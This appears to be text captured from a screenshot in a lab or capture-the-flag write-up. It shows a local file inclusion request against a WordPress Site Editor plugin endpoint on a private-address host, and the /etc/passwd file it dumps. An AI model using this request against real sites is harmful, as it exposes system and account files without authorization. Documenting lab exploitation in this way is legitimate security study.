 不安全 | view-source:10.10.10.10/wordpress/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
应用 php phar LFI | 简简
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
20 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:109::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 landscape:x:107:114::/var/lib/landscape:/usr/sbin/nologin
27 pollinate:x:108:1::/var/cache/pollinate:/bin/false
28 systemd-coredump:x:999:999:systemd Core Dumper:/:/sbin/nologin
29 rootadmin:x:1000:1000:rootadmin:/home/rootadmin:/bin/bash
30 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
31 _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin
32 statd:x:110:65534::/var/lib/nfs:/usr/sbin/nologin
33 mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
34 {"success":true,"data":{"output":[]}}